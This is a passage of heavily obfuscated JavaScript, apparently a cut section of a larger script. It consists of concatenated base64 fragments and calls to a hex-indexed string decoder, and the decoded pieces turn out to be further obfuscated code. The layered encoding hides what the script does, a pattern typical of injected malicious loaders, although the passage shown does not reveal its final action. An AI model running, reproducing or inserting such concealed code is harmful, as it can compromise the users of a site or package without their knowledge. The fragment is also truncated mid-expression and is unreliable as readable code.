InKStKKDB4YWUsJ0VxOVg'+'nKStKKDB4NTBjLCdsJUxVJykrSigweDMy'+'MSwnRDN5VicpK0ooMHg1NjMsJ0pYbXAnK'+_0x2276273w(0x15a)+_0x2276273w(0x136))+('K0ooMHgzNjEsJ05SSmMnKStKKDB4MmMwL'+_0x2276273w(0x2c7)+'gweDZlNywnUXhQXScpK0ooMHgxMDQsJ0o'+_0x2276273w(0x198)+'eDE3MiwneEhXRCcpK0ooMHhlOSwnbCVMV'+'ScpK0ooMHgyNmEsJ1Fpb2YnKStKKDB4Nj'+_0x2276273w(0x16f)+'pK0ooMHg1NjIsJ2x4WWwnKStKKDB4NzIy'+'LCdmc0NsJykrSigweDU4OSwnbHlmWCcpK'+'0ooMHgxZTYsJ2cxVSgnKStKKDB4ZWUsJ0'+'pYbXAnKStKKDB4ZDUsJ3IzKVgnKStKKDB'+'4NjI0LCdRaW9mJykrSigweDZjMCwnNEJi'+'IScpK0ooMHhjNiwnUWlvZicpK0ooMHg1M'+_0x2276273w(0x143)+_0x2276273w(0x32b)+'nTyEyOScpK0ooMHhkZCwnMk1nTicpK0oo'+'MHg3MDUsJykkbGInKStKKDB4M2UzLCdwb'+'3plJykrSigweDJkYiwnZnNDbCcpK0ooMH'+'hjYiwnSlhtcCcpK0ooMHgyOTUsJ1F4UF0'+_0x2276273w(0x1e8)+'NiwnMk1nTicpKSsoSigweGY4LCdobXFxJ'+_0x2276273w(0x22d)+'wndXVYQCcpK0ooMHgzY2UsJ1hbQDInKSt'+'KKDB4NmVmLCdWY3gxJykrSigweDY4Ziwn'+_0x2276273w(0x12a)+'DB4NGZiLCdqblEoJykrSigweDM1ZiwncG'+'96ZScpK0ooMHgxYmQsJ3lwTGUnKStKKDB'+'4NDU0LCdnMVUoJykrSigweDRjNCwnKVtJ'+'SycpK0ooMHg0YmMsJ0VxOVgnKStKKDB4N'+'WFjLCcpW0lLJykrSigweDMwNSwnRnVbNy'+'cpK0ooMHg1')+('YzEsJ0FmcVAnKStKKDB4NmYwLCdReFBdJ'+_0x2276273w(0x366)+_0x2276273w(0x123)+'rSigweDZkZCwnTyEyOScpK0ooMHg1MzEs'+_0x2276273w(0x1a2)+'igweDQyMSwnbU9kVCcpK0ooMHg1NGUsJ2'+_0x2276273w(0x170)+_0x2276273w(0x205)+'emUnKStKKDB4N2E0LCdtT2RUJykrSigwe'+'Dc4MSwndiNuWScpK0ooMHgzODEsJ0VxOV'+'gnKStKKDB4NjNkLCd4YzIkJykrSigweDV'+'jNywnbCVMVScpK0ooMHgzNjksJ0VPRFUn'+'KStKKDB4MzYwLCdKWG1wJykrSigweDYzO'+'CwndXVYQCcpK0ooMHg3YWQsJ2puUSgnKS'+_0x2276273w(0x1a3)+_0x2276273w(0x32a)+'MHg1NTUsJ3hIV0QnKStKKDB4MTY2LCdKW'+'G1wJykrSigweDE4NywnZzFVKCcpK0ooMH'+'g1NzcsJ2wlTFUnKStKKDB4NmZmLCdwb3p'+_0x2276273w(0x1b5)+_0x2276273w(0x24a)+'ykrSigweDUwYSwnWFtAMicpK0ooMHgxYj'+'MsJ2x4WWwnKStKKDB4NTk5LCdnMVUoJyk'+'rSigweDIwZSwncjMpWCcpK0ooMHg2ZTks'+_0x2276273w(0x16c)+'igweDRiMiwnMk1nTicpK0ooMHg1NDksJ0'+'9VWFInKStKKDB4MzdkLCdoWHBIJykrSig'+'weDJjYSwnXW5bTCcpK0ooMHg3NTMsJ09V'+'WFInKStKKDB4NWY0LCdUZmpGJykrSigwe'+'DUwNiwndXVYQCcpK0ooMHg1ZDYsJzgjbj'+'AnKStKKDB4')+('MjMyLCdzZ15YJykrSigweDczYiwnQGU0Y'+'ycpK0ooMHgyMTgsJ3lwTGUnKStKKDB4Yj'+'EsJ3lwTGUnKStKKDB4MTU3LCdRaW9mJyk'+'rSigweDRlMywnMXFhYScpK0ooMHg1ZTMs'+_0x2276273w(0x1bb)+'igweDYzMywnbU9kVCcpK0ooMHg1OTQsJ2'+'x5ZlgnKStKKDB4MjlkLCcxcWFhJykrSig'+'weDc3ZSwnbCVMVScpK0ooMHgyZmIsJ08h'+'MjknKStKKDB4MzMyLCdBZnFQJykrSigwe'+'DU4ZCwnbHlmWCcpK0ooMHgyODUsJ2hCa2'+'InKStKKDB4MWFlLCdPITI5JykrSigweDd'+'hMSwnTTAlZycpK0ooMHg2MGMsJ3Vhb1An'+_0x2276273w(0x2be)+'iwnUXhQXScpK0ooMHgyMDMsJ0FaZVsnKS'+'tKKDB4MTkzLCdZJThdJykrSigweDRmNSw'+'nRXE5WCcpK0ooMHg3NzUsJ3YjblknKStK'+'KDB4MTVkLCdPVVhSJykrSigweDVlYywnS'+'WdUTycpK0ooMHg2ZTYsJ2puUSgnKStKKD'+_0x2276273w(0x149)+'YQCcpK0ooMHg0ZjcsJ2ZzQ2wnKStKKDB4'+'NWFkLCdOUkpjJykrSigweDNjMiwnQWZxU'+'CcpK0ooMHhiYiwnam5RKCcpK0ooMHg2Mz'+'AsJ0QzeVYnKStKKDB4MzA4LCdMSDMmJyk'+'rSigweDE4NSwnQGU0YycpK0ooMHgyZDgs'+'J09VWFInKStKKDB4MzRlLCd4YzIkJykrS'+_0x2276273w(0x226)+_0x2276273w(0x2e4)+_0x2276273w(0x183)+'KCcpK0ooMHhjZiwnVGZqRicpK0ooMHg1Z'+'jYsJ0xIMyYnKStKKDB4MmRlLCdsJUxVJy'+'krSigweGIy')+('LCdFSngwJykrSigweDc3OCwnTyEyOScpK'+'0ooMHg0OWMsJ0QzeVYnKStKKDB4NzkzLC'+'dseWZYJykrSigweDU1ZSwnMXFhYScpK0o'+_0x2276273w(0x284)+'WG1wJykrSigweGI3LCdseFlsJykrSigwe'+'DNhNCwnaG1xcScpK0ooMHhhOCwnTlJKYy'+'cpK0ooMHg0ODEsJ2cxVSgnKStKKDB4MmZ'+'lLCdKWG1wJykrSigweDM1YywnT1VYUicp'+'K0ooMHg2NTksJ3IzKVgnKStKKDB4NzVmL'+_0x2276273w(0x1dd)+'ooMHgyZjEsJ3YjblknKStKKDB4MjEwLCd'+'seFlsJykrSigweDcwZiwnbHhZbCcpK0oo'+'MHg3MWIsJ00wJWcnKStKKDB4MzdhLCdPV'+'VhSJykrSigweGUxLCc0WmMlJykrSigweD'+'FjMiwnNFpjJScpK0ooMHgzOGYsJ2x4WWw'+'nKStKKDB4MzgzLCdKMFN5JykrSigweDFi'+_0x2276273w(0x269)+'StKKDB4MmI1LCdKWG1wJykrSigweDRkYS'+'wneGMyJCcpK0ooMHg1ZDIsJzRaYyUnKSt'+'KKDB4MjdjLCdPVVhSJykrSigweDIzYiwn'+'QGU0YycpK0ooMHg1OTUsJ3hIV0QnKStKK'+'DB4Mjk0LCddbltMJykrSigweDJiYywnMk'+_0x2276273w(0x257)+'2Y2UsJ0VPRFUnKStKKDB4MTkwLCdyMylY'+_0x2276273w(0x245)+'CwndiNuWScpK0ooMHgxZjcsJ08hMjknKS'+'tKKDB4NzkxLCdRaW9mJykrSigweDNkMiw'+'nWFtAMicpK0ooMHg2YzIsJ3lwTGUnKStK'+'KDB4NjEzLCcyTWdOJykrSigweDUxNiwnR'+'DN5VicpK0ooMHg1NTYsJ2hYcEgnKStKKD'+'B4NTQ1LCdA')+('ZTRjJykrSigweDQxZSwnRUp4MCcpK0ooM'+'HgxMWIsJ2hCa2InKStKKDB4NjIwLCdmc0'+'NsJykrSigweDE0MSwnbHhZbCcpK0ooMHg'+_0x2276273w(0x227)+_0x2276273w(0x2d3)+'TEsJ0FaZVsnKStKKDB4NTUzLCd5cExlJy'+_0x2276273w(0x307)+'sJzRCYiEnKStKKDB4NTRiLCd1dVhAJykr'+'SigweDI2YiwnQVplWycpK0ooMHg3NjgsJ'+_0x2276273w(0x2fc)+_0x2276273w(0x2f0)+'SVScpK0ooMHg1ODQsJ3V1WEAnKStKKDB4'+_0x2276273w(0x1f3)+_0x2276273w(0x1b9)+'hkLCdsJUxVJykrSigweDY4MiwndWFvUCc'+'pK0ooMHg0YWMsJzFxYWEnKStKKDB4NGFi'+'LCdseWZYJykrSigweDViOCwnRXE5WCcpK'+'0ooMHgxNTQsJ2puUSgnKStKKDB4MmQ0LC'+'dKMFN5JykrSigweDI3NywnOCNuMCcpK0o'+'oMHg5YSwnMXFhYScpK0ooMHgxN2UsJ3hj'+'MiQnKStKKDB4NDJhLCd1YW9QJykrSigwe'+'DY4YywnaFhwSCcpK0ooMHhhMCwnTEgzJi'+'cpK0ooMHg1MmQsJ0VKeDAnKStKKDB4MjQ'+'5LCdOUkpjJykrSigweDQyMiwnSWdUTycp'+'K0ooMHgzYzAsJykkbGInKStKKDB4N2E4L'+'CdPITI5JykrSigweDNjZiwndWFvUCcpK0'+'ooMHgxOTEsJ0Z1WzcnKStKKDB4MmIyLCc'+_0x2276273w(0x282)+'SigweDc5YSwnVmN4MScpK0ooMHg2ODksJ'+'3hjMiQnKStKKDB4NzAzLCd4SFdEJykrSi'+'gweDU1MCwn')+('aG1xcScpK0ooMHgxZWQsJ0FaZVsnKStKK'+'DB4NWJjLCcpW0lLJykrSigweDExOCwnaE'+_0x2276273w(0x135)+_0x2276273w(0x36f)+_0x2276273w(0x2c5)+_0x2276273w(0x27b)+'krSigweDFlNywneXBMZScpK0ooMHg2NTY'+'sJ05SSmMnKStKKDB4MmUwLCdPITI5Jykr'+_0x2276273w(0x2e0)+_0x2276273w(0x1f5)+'gweDQ1NSwnRnVbNycpK0ooMHg2ZDMsJ3N'+'nXlgnKStKKDB4NTk4LCd5cExlJykrSigw'+'eDViNSwnTlJKYycpK0ooMHg0M2YsJ0Fmc'+'VAnKStKKDB4MTM5LCdyMylYJykrSigweD'+'JjMSwnVmN4MScpK0ooMHg1MTIsJ3Vhb1A'+_0x2276273w(0x13d)+_0x2276273w(0x12e)+'StKKDB4NzBhLCdGdVs3JykrSigweDU3NS'+'wnUWlvZicpK0ooMHgxOTQsJ3NnXlgnKSt'+'KKDB4NjhiLCdFT0RVJykrSigweDEyMSwn'+'bHlmWCcpK0ooMHgzNGIsJ3hIV0QnKStKK'+'DB4Njk3LCdZJThdJykrSigweDQ2OCwncj'+'MpWCcpK0ooMHg1NzAsJ21PZFQnKStKKDB'+'4NmY4LCdAZTRjJykrSigweDU5ZiwnbHlm'+_0x2276273w(0x203)+'DdhLCcpW0lLJykrSigweDIzZiwnSjBTeS'+'cpK0ooMHg2ZDAsJ0xIMyYnKStKKDB4ZGY'+_0x2276273w(0x16e)+_0x2276273w(0x368)+'2ZzQ2wnKStKKDB4NzdhLCdRaW9mJykrSi'+'gweDFiNSwn')+(_0x2276273w(0x137)+'DB4NGNjLCdmc0NsJykrSigweDNjOCwnUX'+_0x2276273w(0x349)+_0x2276273w(0x31c)+'JicpK0ooMHg2NjcsJ2x5ZlgnKStKKDB4M'+'WRhLCdmd1JVJykrSigweDY0NywnQGU0Yy'+_0x2276273w(0x34c)+'zLCcpW0lLJykrSigweDViMiwnMk1nTicp'+'K0ooMHg0NzMsJ3hIV0QnKStKKDB4NDE5L'+'CdNMCVnJykrSigweDRlNCwnRDN5VicpK0'+'ooMHgyMjAsJzRCYiEnKStKKDB4OGMsJzR'+_0x2276273w(0x2a6)+'eDEzNiwndXVYQCcpK0ooMHg1YTQsJzRaY'+_0x2276273w(0x322)+'JjMiwnTTAlZycpK0ooMHgxYmEsJzFxYWE'+_0x2276273w(0x1bc)+'NSwnSWdUTycpK0ooMHgxMzUsJ2hCa2InK'+'StKKDB4MmRkLCdYW0AyJykrSigweDM1OC'+'wnUWlvZicpK0ooMHgxNjUsJ3IzKVgnKSt'+'KKDB4Mjk5LCdNMCVnJykrSigweDE4YSwn'+_0x2276273w(0x323)+'DB4NDE0LCdFcTlYJykrSigweGQ4LCdRaW'+'9mJykrSigweDJmYSwndXVYQCcpK0ooMHg'+'2MzQsJ0VPRFUnKStKKDB4NTY2LCc0WmMl'+'JykrSigweDJjZCwnNFpjJScpK0ooMHgxN'+'TMsJ11uW0wnKStKKDB4NzdiLCdFT0RVJy'+_0x2276273w(0x2f3)+'sJ0VxOVgnKStKKDB4NzM1LCdoWHBIJykr'+_0x2276273w(0x325)+'0QzeVYnKStKKDB4NmZjLCcpJGxiJykrSi'+'gweDQ3ZCwn')+(_0x2276273w(0x1c8)+_0x2276273w(0x2f7)+'hXRCcpK0ooMHg0Y2QsJ0owU3knKStKKDB'+'4MzlkLCd1dVhAJykrSigweDI1ZCwnQVpl'+'WycpK0ooMHgyYjQsJ0BlNGMnKStKKDB4N'+_0x2276273w(0x18c)+'cpK0ooMHgxNjcsJ3hIV0QnKStKKDB4NTU'+'5LCdEM3lWJykrSigweGZmLCd2I25ZJykr'+'SigweDUxYywnMk1nTicpK0ooMHgzNTIsJ'+'08hMjknKStKKDB4NDMyLCdAZTRjJykrSi'+_0x2276273w(0x353)+'lTFUnKStKKDB4MmQxLCdtT2RUJykrSigw'+'eDIwOSwnbHhZbCcpK0ooMHgzZGEsJykkb'+'GInKStKKDB4MjM4LCcpJGxiJykrSigweD'+_0x2276273w(0x273)+'nKStKKDB4MmQ2LCdKWG1wJykrSigweDVh'+'MCwnQWZxUCcpK0ooMHgxODEsJ11uW0wnK'+'StKKDB4NWNiLCdBWmVbJykrSigweDU2OC'+'wneGMyJCcpK0ooMHgxMzAsJzJNZ04nKSt'+'KKDB4NzRlLCdEM3lWJykrSigweDFjYiwn'+'bCVMVScpK0ooMHg5NiwnbCVMVScpK0ooM'+'Hg5NSwndWFvUCcpK0ooMHg1YmQsJ1F4UF'+'0nKStKKDB4NThhLCdOUkpjJykrSigweDM'+_0x2276273w(0x25c)+'KStKKDB4NDJjLCdKMFN5JykrSigweDMzY'+'ywnSjBTeScpK0ooMHg1NzMsJ2puUSgnKS'+'tKKDB4MzJhLCdseWZYJykrSigweDNlNSw'+'nTTAlZycpK0ooMHg1MGIsJ3V1WEAnKStK'+'KDB4MmUzLCdJZ1RPJykrSigweGM5LCdBZ'+'nFQJykrSigweDU1YywneGMyJCcpK0ooMH'+'gzOWEsJ3lw')+('TGUnKStKKDB4NWJlLCdsJUxVJykrSigwe'+_0x2276273w(0x1e1)+'UnKStKKDB4MzhhLCdZJThdJykrSigweDE'+'zYiwndXVYQCcpK0ooMHgyMzAsJ1klOF0n'+_0x2276273w(0x333)+'SwnSjBTeScpK0ooMHg1NTcsJ21PZFQnKS'+_0x2276273w(0x1fa)+'2I25ZJykrSigweDJlZiwnQWZxUCcpK0oo'+'MHg1MjgsJ0xIMyYnKStKKDB4MjhlLCdNM'+'CVnJykrSigweDNlMCwnT1VYUicpK0ooMH'+_0x2276273w(0x1a9)+'YJykrSigweDY1NSwnZndSVScpK0ooMHgx'+'MzgsJ0QzeVYnKStKKDB4NTI1LCd4SFdEJ'+'ykrSigweGQwLCc4I24wJykrSigweDMzMC'+_0x2276273w(0x2c1)+'KKDB4MTE0LCdzZ15YJykrSigweDZkNSwn'+_0x2276273w(0x2f2)+'DB4NWYxLCdRaW9mJykrSigweDY2YSwnSj'+'BTeScpK0ooMHgzMjQsJ2hCa2InKStKKDB'+'4MTJkLCdseFlsJykrSigweDRiNiwneXBM'+'ZScpK0ooMHg2ZDcsJ05SSmMnKStKKDB4M'+'TQ4LCdGdVs3JykrSigweDJmNCwnRU9EVS'+_0x2276273w(0x340)+'3LCcpW0lLJykrSigweDI0ZSwncG96ZScp'+'K0ooMHgzNjUsJ3V1WEAnKStKKDB4MzM1L'+'CdzZ15YJykrSigweDE5NSwnRXE5WCcpK0'+'ooMHg2N2UsJ08hMjknKStKKDB4MWYzLCd'+'PVVhSJykrSigweDRmZiwnaFhwSCcpK0oo'+'MHg1ODAsJ0Z1WzcnKStKKDB4NDA3LCdFc'+'TlYJykrSigweDE1YywndiNuWScpK0ooMH'+_0x2276273w(0x312))+(_0x2276273w(0x252)+'Dc1OSwnZndSVScpK0ooMHgyZTEsJ0QzeV'+_0x2276273w(0x2ae)+'zZCwnSlhtcCcpK0ooMHgzYzYsJ3lwTGUn'+'KStKKDB4MmE1LCdseWZYJykrSigweDc4Y'+'ywnXW5bTCcpKSsoSigweDQ0NywnWFtAMi'+_0x2276273w(0x304)+'sJ1klOF0nKStKKDB4MzdmLCdReFBdJykr'+'SigweDZlYywnNFpjJScpK0ooMHg0NTcsJ'+'2puUSgnKStKKDB4NmZkLCdUZmpGJykrSi'+'gweGNkLCdBWmVbJykrSigweDYxNSwndWF'+'vUCcpK0ooMHgyNjksJ2wlTFUnKStKKDB4'+'MTkyLCdWY3gxJykrSigweDIxMywnbHhZb'+'CcpK0ooMHhmYiwnTyEyOScpK0ooMHgxND'+'csJ2puUSgnKStKKDB4MjhmLCcxcWFhJyk'+_0x2276273w(0x2d1)+_0x2276273w(0x173)+_0x2276273w(0x1f8)+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGZ'+'bSigweDVlNCwndXVYQCcpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxK3M7fSxmW0ooM'+'Hg2ZWUsJ1RmakYnKV09SigweDQ3NCwnRD'+'N5VicpKydzLycsZltKKDB4NjQ2LCcpW0l'+_0x2276273w(0x131)+'NDc3LCdFSngwJykrSigweDIyYiwnOCNuM'+_0x2276273w(0x2cf)+'VkLCdoWHBIJykrSigweDYxZCwnKVtJSyc'+'pK0ooMHg1MTMsJ1hbQDInKStKKDB4ZjYs'+'J0lnVE8nKStKKDB4NTgzLCd5cExlJykrS'+'igweDdhNiwnUXhQXScpK0ooMHgzMjgsJ1'+'ZjeDEnKStK')+('KDB4NDY1LCd2I25ZJykrSigweDUyMywnc'+_0x2276273w(0x153)+'B4NDRhLCdobXFxJykrSigweDE1MCwnUXh'+'QXScpK0ooMHg2OTQsJ1F4UF0nKStKKDB4'+_0x2276273w(0x362)+'CcpK0ooMHg3OTUsJ3hIV0QnKStKKDB4Mj'+'gzLCdseFlsJykrSigweDE1NiwnbU9kVCc'+'pK0ooMHgxODIsJ3YjblknKStKKDB4MmEz'+'LCd4SFdEJykrSigweDEzZiwnaFhwSCcpK'+'0ooMHg2YTgsJ0VPRFUnKStKKDB4MzhkLC'+'dPVVhSJykrSigweDY1MywneEhXRCcpK0o'+_0x2276273w(0x35d)+_0x2276273w(0x19d)+'Hg1OTIsJ3V1WEAnKStKKDB4NDlhLCdBWm'+'VbJykrSigweDZhNiwndXVYQCcpK0ooMHg'+_0x2276273w(0x2f9)+_0x2276273w(0x247)+_0x2276273w(0x1da)+_0x2276273w(0x375)+'UZmpGJykrSigweDJjNSwnTyEyOScpK0oo'+'MHg0NjEsJ00wJWcnKStKKDB4NzAyLCdzZ'+'15YJykrSigweDYwMywnQGU0YycpK0ooMH'+_0x2276273w(0x132)+'wJykrSigweDZjYiwnRDN5VicpK0ooMHg2'+'MTIsJ2ZzQ2wnKStKKDB4MWI5LCcyTWdOJ'+_0x2276273w(0x240)+'wneXBMZScpK0ooMHg2ODAsJ0VKeDAnKSt'+_0x2276273w(0x129)+'eGMyJCcpK0ooMHg0NWEsJ0lnVE8nKStKK'+'DB4NjYzLCdFSngwJykrSigweDYwNywnT1'+'VYUicpK0oo')+('MHgyMTEsJ0pYbXAnKStKKDB4MTYzLCdEM'+'3lWJykrSigweDNiNSwnSlhtcCcpK0ooMH'+_0x2276273w(0x21e)+'YJykrSigweDhkLCdsJUxVJykrSigweDZj'+_0x2276273w(0x166)+'StKKDB4N2I2LCdEM3lWJykrSigweDQ4YS'+'wndWFvUCcpK0ooMHg1MjIsJylbSUsnKSt'+'KKDB4NzM2LCdqblEoJykrSigweDE3Yywn'+'dXVYQCcpK0ooMHg1YTgsJ0VKeDAnKStKK'+'DB4MjNkLCdPVVhSJykrSigweDNkYiwnam'+'5RKCcpK0ooMHg0OTIsJ0BlNGMnKStKKDB'+_0x2276273w(0x147)+'JykrSigweDQ4ZiwnbHhZbCcpK0ooMHg0M'+'2IsJzRCYiEnKStKKDB4MzRmLCdBWmVbJy'+'krSigweDMyZCwnQWZxUCcpK0ooMHg1NDI'+'sJ0QzeVYnKStKKDB4MWQ3LCdzZ15YJykr'+'SigweDQ3MCwnXW5bTCcpK0ooMHgxNzcsJ'+'3V1WEAnKStKKDB4MjM1LCdobXFxJykrSi'+_0x2276273w(0x2b3)+'jbjAnKStKKDB4Njc3LCdAZTRjJykrSigw'+'eDMxYSwnWSU4XScpK0ooMHg3MmIsJ0owU'+'3knKStKKDB4NzkwLCdKWG1wJykrSigweD'+'IwMCwnXW5bTCcpK0ooMHgyMWUsJylbSUs'+'nKStKKDB4NTc5LCdReFBdJykrSigweDMz'+'NiwnRU9EVScpK0ooMHg3NTIsJylbSUsnK'+_0x2276273w(0x2c9)+'wnKSRsYicpK0ooMHg2MjYsJ0VKeDAnKSt'+'KKDB4MzU5LCd4YzIkJykrSigweDNlOSwn'+'bHhZbCcpK0ooMHg2NWEsJ3YjblknKStKK'+'DB4MWRmLCc0WmMlJykrSigweDQ4NiwndX'+'VYQCcpK0oo')+('MHg2OTAsJ00wJWcnKStKKDB4NzI1LCdoQ'+_0x2276273w(0x330)+'gyZDksJ3lwTGUnKStKKDB4NTc2LCdGdVs'+'3JykrSigweDcxNiwnRnVbNycpK0ooMHgz'+_0x2276273w(0x1d2)+'ykrSigweDFkMywneGMyJCcpK0ooMHg3MD'+'AsJ0FaZVsnKStKKDB4MmI5LCdseFlsJyk'+'rSigweDE0MywnRDN5VicpK0ooMHgyM2Es'+'J2hCa2InKStKKDB4NmYzLCdzZ15YJykrS'+'igweDcyMCwnNEJiIScpK0ooMHgxOWEsJ2'+_0x2276273w(0x292)+'weDQ0MiwnaFhwSCcpK0ooMHg2ZDEsJylb'+'SUsnKStKKDB4NzA4LCc4I24wJykrSigwe'+_0x2276273w(0x13f)+'UnKStKKDB4M2FjLCdBWmVbJykrSigweDU'+_0x2276273w(0x1b0)+_0x2276273w(0x32f)+'SwneXBMZScpK0ooMHg1NDgsJzRCYiEnKS'+'tKKDB4MzgyLCdoQmtiJykrSigweDRjZiw'+'ndWFvUCcpK0ooMHgxMjYsJ2ZzQ2wnKStK'+_0x2276273w(0x23d)+'WZYJykrSigweDQwOCwnNEJiIScpK0ooMH'+'g1NWEsJzgjbjAnKStKKDB4MmIwLCd5cEx'+'lJykrSigweDM3Mywnc2deWCcpK0ooMHg0'+_0x2276273w(0x1ff)+'ykrSigweDc0YiwnQWZxUCcpK0ooMHg1N2'+'IsJ05SSmMnKStKKDB4MzViLCdEM3lWJyk'+'rSigweGY3LCdsJUxVJykrSigweDZjZiwn'+'ZndSVScpK0ooMHg2NzMsJ2Z3UlUnKStKK'+_0x2276273w(0x184)+'ZxUCcpK0oo')+('MHg1ZjAsJzRCYiEnKStKKDB4NmE5LCdRe'+'FBdJykrSigweDI0OCwnc2deWCcpK0ooMH'+_0x2276273w(0x320)+'nKStKKDB4NzU2LCdKWG1wJykrSigweDFj'+'NywndXVYQCcpK0ooMHg0NDQsJ3Vhb1AnK'+'StKKDB4NDNjLCdKWG1wJykrSigweGM1LC'+'doQmtiJykrSigweDRlYSwnUWlvZicpK0o'+_0x2276273w(0x23a)+_0x2276273w(0x2fd)+'Hg2MTcsJ0FaZVsnKStKKDB4NTlkLCdobX'+'FxJykrSigweDZhZCwneGMyJCcpK0ooMHg'+'1MWYsJ1Fpb2YnKStKKDB4NmE0LCd2I25Z'+_0x2276273w(0x303)+'zYsJ11uW0wnKStKKDB4M2M5LCc4I24wJy'+'krSigweDNiMywnTEgzJicpK0ooMHgxYzQ'+'sJ05SSmMnKStKKDB4M2E1LCdtT2RUJykr'+'SigweDczNywnRUp4MCcpK0ooMHg2MWUsJ'+'zgjbjAnKStKKDB4NDViLCdFT0RVJykrSi'+'gweDM4NywnaFhwSCcpK0ooMHg2NWQsJ2c'+'xVSgnKStKKDB4NjdjLCdAZTRjJykrSigw'+'eDQ2ZSwnQWZxUCcpK0ooMHgyODksJzRCY'+'iEnKStKKDB4OGYsJ0FmcVAnKStKKDB4MW'+'ZmLCdRaW9mJykrSigweDQ0YiwnNFpjJSc'+'pK0ooMHg2MDIsJ1hbQDInKStKKDB4MjUx'+'LCdwb3plJykrSigweDQ2MywncG96ZScpK'+'0ooMHg2MDQsJ3lwTGUnKStKKDB4MTMzLC'+'dseWZYJykrSigweDc1NCwnTEgzJicpK0o'+'oMHg1MjYsJ0BlNGMnKStKKDB4NDEyLCdd'+'bltMJykrSigweDM5ZSwndiNuWScpK0ooM'+'Hg2ODcsJ1Fpb2YnKStKKDB4MTk3LCd4SF'+_0x2276273w(0x1fd))+(_0x2276273w(0x35b)+_0x2276273w(0x279)+'g3NTEsJ11uW0wnKStKKDB4NGVlLCdBWmV'+'bJykrSigweDFhOCwnRUp4MCcpK0ooMHg3'+_0x2276273w(0x38e)+'ykrSigweDJjNywnZndSVScpK0ooMHg1Mz'+_0x2276273w(0x124)+_0x2276273w(0x244)+'J0QzeVYnKStKKDB4MWY4LCdoQmtiJykrS'+'igweDY5OCwnbCVMVScpK0ooMHg0MzQsJz'+_0x2276273w(0x128)+'weDQ5MywnSlhtcCcpK0ooMHgzYzEsJ2Z3'+'UlUnKStKKDB4ZjAsJ3hIV0QnKStKKDB4M'+'zVhLCdKWG1wJykrSigweDNlMSwnT1VYUi'+_0x2276273w(0x1c3)+'iLCdMSDMmJykrSigweDY1NCwnaFhwSCcp'+'K0ooMHgzZWQsJykkbGInKStKKDB4Nzc0L'+'Cdwb3plJykrSigweDc0MiwnSWdUTycpK0'+'ooMHg1ZGQsJ3YjblknKStKKDB4OTQsJ1Z'+'jeDEnKStKKDB4YTYsJzJNZ04nKStKKDB4'+'NWFlLCdJZ1RPJykrSigweDZiZCwnKVtJS'+'ycpK0ooMHg0ZDAsJ1Fpb2YnKStKKDB4NT'+'UxLCc0QmIhJykrSigweDQ1ZSwnQWZxUCc'+'pK0ooMHg1NjEsJ08hMjknKStKKDB4YTUs'+'J0owU3knKStKKDB4MTc0LCc0WmMlJykrS'+'igweDI0ZCwnRDN5VicpK0ooMHg3ODUsJ0'+'9VWFInKStKKDB4NmJhLCddbltMJykrSig'+'weDc5YiwnZndSVScpK0ooMHg0YWEsJzgj'+'bjAnKStKKDB4NGQ5LCdFSngwJykrSigwe'+'DFlZSwneGMyJCcpK0ooMHg1YzQsJylbSU'+'snKStKKDB4')+(_0x2276273w(0x19c)+'CcpK0ooMHgxOTksJ3Vhb1AnKStKKDB4ND'+_0x2276273w(0x24e)+'pK0ooMHgxNWUsJ0VPRFUnKStKKDB4NDBm'+'LCddbltMJykrSigweDIwYSwnQGU0YycpK'+_0x2276273w(0x1f9)+'dJZ1RPJykrSigweDIzYywneXBMZScpK0o'+'oMHg1ODIsJ3YjblknKStKKDB4ZTcsJ1Fp'+'b2YnKStKKDB4MjlhLCdOUkpjJykrSigwe'+_0x2276273w(0x383)+'InKStKKDB4MTAxLCdFSngwJykrSigweDU'+'5YywneXBMZScpK0ooMHg1YzYsJ2htcXEn'+_0x2276273w(0x379)+_0x2276273w(0x26d)+'tKKDB4ZmQsJ00wJWcnKStKKDB4NjE4LCd'+_0x2276273w(0x35c)+_0x2276273w(0x311)+'0RVJykrSigweDY4ZSwnSWdUTycpK0ooMH'+'g2ZjcsJ3hjMiQnKStKKDB4MjYwLCdmd1J'+'VJykrSigweDUyYiwnTyEyOScpK0ooMHg1'+'NDcsJ1Fpb2YnKStKKDB4NDFjLCdReFBdJ'+'ykrSigweDYwZCwnbCVMVScpK0ooMHgyY2'+'YsJ3hjMiQnKStKKDB4MTE3LCdPVVhSJyk'+'rSigweDJhYywnTyEyOScpK0ooMHhhOSwn'+'eXBMZScpK0ooMHgzMjMsJ08hMjknKStKK'+'DB4MTc1LCdYW0AyJykrSigweDRjNSwnaF'+'hwSCcpK0ooMHgzNzQsJ3YjblknKStKKDB'+'4NDI0LCd1dVhAJykrSigweDUzYywnTEgz'+'JicpK0ooMHg0ODcsJ21PZFQnKStKKDB4M'+'zk5LCdYW0AyJykrSigweDMzYSwnQGU0Yy'+'cpK0ooMHhk')+('MSwnbHhZbCcpK0ooMHg2YzcsJ05SSmMnK'+'StKKDB4MzBjLCc0WmMlJykrSigweDQ2Yi'+'wnbU9kVCcpK0ooMHg0MDYsJ1F4UF0nKSt'+_0x2276273w(0x232)+'WSU4XScpK0ooMHg2OGQsJ00wJWcnKStKK'+'DB4YmUsJ3hIV0QnKStKKDB4NzEzLCdseF'+_0x2276273w(0x229)+'zZjIsJ0QzeVYnKStKKDB4NjU3LCdOUkpj'+'JykrSigweDZkMiwnRU9EVScpK0ooMHg0M'+_0x2276273w(0x2aa)+'krSigweDIwYiwnaG1xcScpK0ooMHgyZDU'+_0x2276273w(0x169)+'SigweDYzNSwnam5RKCcpK0ooMHgyODcsJ'+'1F4UF0nKStKKDB4NGE1LCdmc0NsJykrSi'+'gweDc5OSwnVGZqRicpK0ooMHgzODgsJzg'+_0x2276273w(0x355)+'eDY4NiwnQGU0YycpK0ooMHg2NzUsJzgjb'+_0x2276273w(0x1f0)+'Q3NiwnZnNDbCcpK0ooMHg0ZWIsJ2x5Zlg'+'nKStKKDB4MzU0LCdZJThdJykrSigweDJj'+'OSwnZnNDbCcpK0ooMHgxZDIsJ3hjMiQnK'+'StKKDB4MmE5LCdBZnFQJykrSigweDE2MC'+_0x2276273w(0x380)+'KKDB4NDhkLCddbltMJykrSigweDY1Yiwn'+_0x2276273w(0x16b)+'DB4NGRiLCdRaW9mJykrSigweDMyMiwnRn'+'VbNycpK0ooMHg2Y2MsJ08hMjknKStKKDB'+_0x2276273w(0x2d0)+'YycpK0ooMHgzOGUsJ2hCa2InKStKKDB4N'+'DI2LCdwb3plJykrSigweDQwMSwnMk1nTi'+_0x2276273w(0x1b8))+(_0x2276273w(0x2b9)+_0